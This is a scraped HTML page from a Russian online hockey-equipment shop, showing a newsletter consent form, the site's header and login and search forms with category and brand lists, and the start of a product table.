<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1763553000626
body_size: 15592
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

<!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
<script type='text/javascript' src='/shared/s3/js/lang/ru.js'></script>
<script type='text/javascript' src='/shared/s3/js/common.min.js'></script>
<link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper" class="main-page">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
    <div class="slider">
    <div class="slider-items">
                <div class="slider-item">
            <div class="slider-image"><img src="/thumb/2/XfzenXAO58k9p9bmMHocyQ/1000c500/d/banner-rush.jpg" alt="Rush баннер" /></div>
        </div>
            </div>
    </div>
    <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'd952e49da989a0a6e2be1cddacda070d', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"968240307":{"hvat_klyushki":{"655115821":["2037850708","2037851708"],"655116021":["4065007709"]}},"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"2a1bbabe31b1da6bc75cccfee1c0160d","getFolderCustomFields":"d952e49da989a0a6e2be1cddacda070d","getSearchMatches":"dcbd535bdc417c8e8dac9d2e86cdea7a","getProductListItem":"898043320978484288eb96235448b0e9","cartAddItem":"0dac54bdc7be2106eb1d500f224d815c","cartRemoveItem":"4b9485ee7559377424ff2d2a95c417a0","cartUpdate":"0a6624a8f04683a39c6047e970ac723d","cartRemoveCoupon":"ba6a1cc10f915b8e7086dbc256a2e71f","cartAddCoupon":"c0b3d36920e457425031aaec6eb0a149","deliveryCalc":"39448f887b762b63c40b9cb850e4698f","printOrder":"4121382bd9e836d4c206932cccaa8bd2","cancelOrder":"b6b3dde770c3f15bc75d4bf59404705d","cancelOrderNotify":"08241c9b859fe928a2c6b2d6a923191e","repeatOrder":"3abe6a49556f5443a2136268bb96fc5c","paymentMethods":"aa26519bbf8455f5e2a78f7c83f709a8","compare":"f1eb4a08455425ea7a9aed36f76abb82"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
